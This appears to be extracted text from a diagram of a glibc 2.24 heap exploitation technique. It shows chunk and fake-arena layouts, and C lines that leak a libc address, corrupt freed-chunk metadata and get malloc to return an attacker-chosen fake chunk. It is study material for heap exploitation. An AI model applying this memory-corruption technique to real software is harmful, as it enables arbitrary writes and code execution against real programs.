 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
fake_arena, INTM_CHUNK
mutex,flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);